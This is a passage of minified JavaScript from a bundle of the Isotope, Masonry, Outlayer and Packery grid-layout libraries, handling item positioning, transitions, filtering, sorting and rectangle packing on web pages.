0)"},c.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},c.moveTo=c._transitionTo,c.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},c._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},c.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);t.from&&(this.css(t.from),this.element.offsetHeight),this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var u="opacity,"+o(a);c.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:u,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},c.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},c.onotransitionend=function(t){this.ontransitionend(t)};var d={"-webkit-transform":"transform"};c.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=d[t.propertyName]||t.propertyName;delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd&&(e.onEnd[n].call(this),delete e.onEnd[n]),this.emitEvent("transitionEnd",[this])}},c.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},c._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return c.removeTransitionStyles=function(){this.css(f)},c.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},c.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},c.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",(function(){this.removeElem()})),void this.hide()):void this.removeElem()},c.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},c.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},c.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},c.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},c.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},c.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n},"function"==typeof m?(v=m.apply(g={},p))===undefined&&(v=g):v=m,function(t,e){"use strict";y=function(e,i,n,o){return function(t,e,i,n,o){function s(t,e){var i=n.getQueryElement(t);if(i){this.element=i,l&&(this.$element=l(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++u;this.element.outlayerGUID=o,d[o]=this,this._create(),this._getOption("initLayout")&&this.layout()}else h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t))}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];return i.length?(i=parseFloat(i))*(p[n]||1):0}var h=t.console,l=t.jQuery,c=function(){},u=0,d={};s.namespace="outlayer",s.Item=o,s.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=s.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},s.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var s=new i(e[o],this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map((function(t){return t.element}))},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter((function(t){return!t.isIgnored}))},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach((function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)}),this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach((function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)}),this)},f.updateStagger=function(){var t=this.options.stagger;return null==t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},f._getContainerSize=c,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){++r==s&&i()}var o=this,s=e.length;if(e&&s){var r=0;e.forEach((function(e){e.once(t,n)}))}else i()},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),l)if(this.$element=this.$element||l(this.element),e){var o=l.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){(t=this._find(t))&&t.forEach((function(t){n.removeFrom(this.stamps,t),this.unignore(t)}),this)},f._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),n.makeArray(t)},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=c,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t);return{left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom}},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(s,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach((function(t,i){t.stagger(i*e),t.reveal()}))}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach((function(t,i){t.stagger(i*e),t.hide()}))}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach((function(t){var i=this.getItem(t);i&&e.push(i)}),this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach((function(t){t.remove(),n.removeFrom(this.items,t)}),this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach((function(t){t.destroy()})),this.unbindResize();var e=this.element.outlayerGUID;delete d[e],delete this.element.outlayerGUID,l&&l.removeData(this.element,this.constructor.namespace)},s.data=function(t){var e=(t=n.getQueryElement(t))&&t.outlayerGUID;return e&&d[e]},s.create=function(t,e){var i=r(s);return i.defaults=n.extend({},s.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},s.compatOptions),i.namespace=t,i.data=s.data,i.Item=r(o),n.htmlInit(i,t),l&&l.bridget&&l.bridget(t,i),i};var p={ms:1,s:1e3};return s.Item=o,s}(t,e,i,n,o)}.apply(_={},rt=[n,r,d,v]),y!==undefined||(y=_)}(window),window,w=[y],b=function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),n=i._create;i._create=function(){this.id=this.layout.itemGUID++,n.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var n=e[i];this.sortData[i]=n(this.element,this)}}};var o=i.destroy;return i.destroy=function(){o.apply(this,arguments),this.css({display:""})},e},"function"==typeof b?(E=b.apply(x={},w))===undefined&&(E=x):E=b,window,C=[r,y],S=function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var n=i.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach((function(t){n[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}})),n.needsVerticalResizeLayout=function(){var e=t(this.isotope.element);return this.isotope.size&&e&&e.innerHeight!=this.isotope.size.innerHeight},n._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},n.getColumnWidth=function(){this.getSegmentSize("column","Width")},n.getRowHeight=function(){this.getSegmentSize("row","Height")},n.getSegmentSize=function(t,e){var i=t+e,n="outer"+e;if(this._getMeasurement(i,n),!this[i]){var o=this.getFirstItemSize();this[i]=o&&o[n]||this.isotope.size["inner"+e]}},n.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},n.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},n.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function o(){i.apply(this,arguments)}return o.prototype=Object.create(n),o.prototype.constructor=o,e&&(o.options=e),o.prototype.namespace=t,i.modes[t]=o,o},i},"function"==typeof S?(T=S.apply(I={},C))===undefined&&(T=I):T=S,window,k=[y,r],z=function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,s=o/n,r=n-o%n;s=Math[r&&r<1?"round":"floor"](s),this.cols=Math.max(s,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth);i=Math.min(i,this.cols);for(var n=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](i,t),o={x:this.columnWidth*n.col,y:n.y},s=n.y+t.size.outerHeight,r=i+n.col,a=n.col;a<r;a++)this.colYs[a]=s;return o},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols;i=t>1&&i+t>this.cols?0:i;var n=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=n?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft")?n.left:n.right,s=o+i.outerWidth,r=Math.floor(o/this.columnWidth);r=Math.max(0,r);var a=Math.floor(s/this.columnWidth);a-=s%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var h=(this._getOption("originTop")?n.top:n.bottom)+i.outerHeight,l=r;l<=a;l++)this.colYs[l]=Math.max(h,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i},"function"==typeof z?(O=z.apply(L={},k))===undefined&&(O=L):O=z,window,P=[T,O],M=function(t,e){"use strict";var i=t.create("masonry"),n=i.prototype,o={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var s in e.prototype)o[s]||(n[s]=e.prototype[s]);var r=n.measureColumns;n.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=n._getOption;return n._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i},"function"==typeof M?(D=M.apply(W={},P))===undefined&&(D=W):D=M,window,R=[T],A=function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var n={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,n},i._getContainerSize=function(){return{height:this.maxY}},e},"function"==typeof A?(B=A.apply(F={},R))===undefined&&(B=F):B=A,window,j=[T],N=function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e},"function"==typeof N?(H=N.apply(Y={},j))===undefined&&(H=Y):H=N,function(i,n){at=function(t,e,n,o,s,r){return function(t,e,i,n,o,s,r){function a(t,e){return function(i,n){for(var o=0;o<t.length;o++){var s=t[o],r=i.sortData[s],a=n.sortData[s];if(r>a||r<a)return(r>a?1:-1)*((void 0!==e[s]?e[s]:e)?1:-1)}return 0}}var h=t.jQuery,l=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},c=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});c.Item=s,c.LayoutMode=r;var u=c.prototype;u._create=function(){for(var t in this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],r.modes)this._initLayoutMode(t)},u.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},u._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){t[i].id=this.itemGUID++}return this._updateItemsSortData(t),t},u._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?o.extend(e.options,i):i,this.modes[t]=new e(this)},u.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},u._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},u.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},u._init=u.arrange,u._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},u._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},u._bindArrangeComplete=function(){function t(){e&&i&&n&&o.dispatchEvent("arrangeComplete",null,[o.filteredItems])}var e,i,n,o=this;this.once("layoutComplete",(function(){e=!0,t()})),this.once("hideComplete",(function(){i=!0,t()})),this.once("revealComplete",(function(){n=!0,t()}))},u._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],n=[],o=[],s=this._getFilterTest(e),r=0;r<t.length;r++){var a=t[r];if(!a.isIgnored){var h=s(a);h&&i.push(a),h&&a.isHidden?n.push(a):h||a.isHidden||o.push(a)}}return{matches:i,needReveal:n,needHide:o}},u._getFilterTest=function(t){return h&&this.options.isJQueryFiltering?function(e){return h(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return n(e.element,t)}},u.updateSortData=function(t){var e;t?(t=o.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},u._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=d(i)}},u._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){t[i].updateSortData()}};var d=function(){function t(t){if("string"!=typeof t)return t;var i=l(t).split(" "),n=i[0],o=n.match(/^\[(.+)\]$/),s=e(o&&o[1],n),r=c.sortDataParsers[i[1]];return r?function(t){return t&&r(s(t))}:function(t){return t&&s(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();c.sortDataParsers={parseInt:function(t){function e(e){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}((function(t){return parseInt(t,10)})),parseFloat:function(t){function e(e){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}((function(t){return parseFloat(t)}))},u._sort=function(){if(this.options.sortBy){var t=o.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=a(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},u._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},u._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},u._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},u._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},u._manageStamp=function(t){this._mode()._manageStamp(t)},u._getContainerSize=function(){return this._mode()._getContainerSize()},u.needsResizeLayout=function(){return this._mode().needsResizeLayout()},u.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},u.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},u._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},u.insert=function(t){var e=this.addItems(t);if(e.length){var i,n,o=e.length;for(i=0;i<o;i++)n=e[i],this.element.appendChild(n.element);var s=this._filter(e).matches;for(i=0;i<o;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<o;i++)delete e[i].isLayoutInstant;this.reveal(s)}};var f=u.remove;return u.remove=function(t){t=o.makeArray(t);var e=this.getItems(t);f.call(this,t);for(var i=e&&e.length,n=0;i&&n<i;n++){var s=e[n];o.removeFrom(this.filteredItems,s)}},u.shuffle=function(){for(var t=0;t<this.items.length;t++){this.items[t].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},u._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var n=t.apply(this,e);return this.options.transitionDuration=i,n},u.getFilteredItemElements=function(){return this.filteredItems.map((function(t){return t.element}))},c}(i,t,0,n,o,s,r)}.apply(e,rt=[y,r,l,d,E,T,D,B,H]),at===undefined||(t.exports=at)}(window),window,Q=function(){function t(e){for(var i in t.defaults)this[i]=t.defaults[i];for(i in e)this[i]=e[i]}t.defaults={x:0,y:0,width:0,height:0};var e=t.prototype;return e.contains=function(t){var e=t.width||0,i=t.height||0;return this.x<=t.x&&this.y<=t.y&&this.x+this.width>=t.x+e&&this.y+this.height>=t.y+i},e.overlaps=function(t){var e=this.x+this.width,i=this.y+this.height,n=t.x+t.width,o=t.y+t.height;return this.x<n&&e>t.x&&this.y<o&&i>t.y},e.getMaximalFreeRects=function(e){if(!this.overlaps(e))return!1;var i,n=[],o=this.x+this.width,s=this.y+this.height,r=e.x+e.width,a=e.y+e.height;return this.y<e.y&&(i=new t({x:this.x,y:this.y,width:this.width,height:e.y-this.y}),n.push(i)),o>r&&(i=new t({x:r,y:this.y,width:o-r,height:this.height}),n.push(i)),s>a&&(i=new t({x:this.x,y:a,width:this.width,height:s-a}),n.push(i)),this.x<e.x&&(i=new t({x:this.x,y:this.y,width:e.x-this.x,height:this.height}),n.push(i)),n},e.canFit=function(t){return this.width>=t.width&&this.height>=t.height},t},"function"==typeof Q?(q={id:"packery/js/rect",exports:{},loaded:!1},X=Q.call(q.exports,i,q.exports,q),q.loaded=!0,X===undefined&&(X=q.exports)):X=Q,window,G=[X],U=function(t){function e(t,e,i){this.width=t||0,this.height=e||0,this.sortDirection=i||"downwardLeftToRight",this.reset()}var i=e.prototype;i.reset=function(){this.spaces=[];var e=new t({x:0,y:0,width:this.width,height:this.height});this.spaces.push(e),this.sorter=n[this.sortDirection]||n.downwardLeftToRight},i.pack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e];if(i.canFit(t)){this.placeInSpace(t,i);break}}},i.columnPack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e];if(i.x<=t.x&&i.x+i.width>=t.x+t.width&&i.height>=t.height-.01){t.y=i.y,this.placed(t);break}}},i.rowPack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e];if(i.y<=t.y&&i.y+i.height>=t.y+t.height&&i.width>=t.width-.01){t.x=i.x,this.placed(t);break}}},i.placeInSpace=function(t,e){t.x=e.x,t.y=e.y,this.placed(t)},i.placed=function(t){for(var e=[],i=0;i<this.spaces.length;i++){var n=this.spaces[i],o=n.getMaximalFreeRects(t);o?e.push.apply(e,o):e.push(n)}this.spaces=e,this.mergeSortSpaces()},i.mergeSortSpaces=function(){e.mergeRects(this.spaces),this.spaces.sort(this.sorter)},i.addSpace=function(t){this.spaces.push(t),this.mergeSortSpaces()},e.mergeRects=function(t){var e=0,i=t[e];t:for(;i;){for(var n=0,o=t[e+n];o;){if(o==i)n++;else{if(o.contains(i)){t.splice(e,1),i=t[e];continue t}i.contains(o)?t.splice(e+n,1):n++}o=t[e+n]}i=t[++e]}return t};var n={downwardLeftToRight:function(t,e){return t.y-e.y||t.x-e.x},rightwardTopToBottom:function(t,e){return t.x-e.x||t.y-e.y}};return e},"function"==typeof U?(J=U.apply($={},G))===undefined&&(J=$):J=U,window,K=[y,X],V=function(t,e){var i="string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform",n=function(){t.Item.apply(this,arguments)},o=n.prototype=Object.create(t.Item.prototype),s=o._create;o._create=function(){s.call(this),this.rect=new e};var r=o.moveTo;return o.moveTo=function(t,e){var i=Math.abs(this.position.x-t),n=Math.abs(this.position.y-e);return this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&1>i&&1>n?void this.goTo(t,e):void r.apply(this,arguments)},o.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&i&&(this.element.style[i]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},o.disablePlacing=function(){this.isPlacing=!1},o.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},o.showDropPlaceholder=function(){var t=this.dropPlaceholder;t||((t=this.dropPlaceholder=document.createElement("div")).className="packery-drop-placeholder",t.style.position="absolute"),t.style.width=this.size.width+"px",t.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(t)},o.positionDropPlaceholder=function(){this.dropPlaceholder.style[i]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},o.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},n},"function"==typeof V?(tt=V.apply(Z={},K))===undefined&&(tt=Z):tt=V,window,et=[r,y,X,J,tt],it=function(t,e,i,n,o){function s(t,e){return t.position.y-e.position.y||t.position.x-e.position.x}function r(t,e){return t.position.x-e.position.x||t.position.y-e.position.y}function a(t,e){var i=e.x-t.x,n=e.y-t.y;return Math.sqrt(i*i+n*n)}i.prototype.canFit=function(t){return this.width>=t.width-1&&this.height>=t.height-1};var h=e.create("packery");h.Item=o;var l=h.prototype;l._create=function(){e.prototype._create.call(this),this.packer=new n,this.shiftPacker=new n,this.isEnabled=!0,this.dragItemCount=0;var t=this;this.handleDraggabilly={dragStart:function(){t.itemDragStart(this.element)},dragMove:function(){t.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){t.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(e,i){i&&t.itemDragStart(e.currentTarget)},drag:function(e,i){i&&t.itemDragMove(e.currentTarget,i.position.left,i.position.top)},stop:function(e,i){i&&t.itemDragEnd(e.currentTarget)}}},l._resetLayout=function(){var t,e,i;this.getSize(),this._getMeasurements(),this._getOption("horizontal")?(t=1/0,e=this.size.innerHeight+this.gutter,i="rightwardTopToBottom"):(t=this.size.innerWidth+this.gutter,e=1/0,i="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=t,this.packer.height=this.shiftPacker.height=e,this.packer.sortDirection=this.shiftPacker.sortDirection=i,this.packer.reset(),this.maxY=0,this.maxX=0},l._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},l._getItemLayoutPosition=function(t){if(this._setRectSize(t.element,t.rect),this.isShifting||this.dragItemCount>0){var e=this._getPackMethod();this.packer[e](t.rect)}else this.packer.pack(t.rect);return this._setMaxXY(t.rect),t.rect},l.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},l._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},l._setMaxXY=function(t){this.maxX=Math.max(t.x+t.width,this.maxX),this.maxY=Math.max(t.y+t.height,this.maxY)},l._setRectSize=function(e,i){var n=t(e),o=n.outerWidth,s=n.outerHeight;(o||s)&&(o=this._applyGridGutter(o,this.columnWidth),s=this._applyGridGutter(s,this.rowHeight)),i.width=Math.min(o,this.packer.width),i.height=Math.min(s,this.packer.height)},l._applyGridGutter=function(t,e){if(!e)return t+this.gutter;var i=t%(e+=this.gutter);return 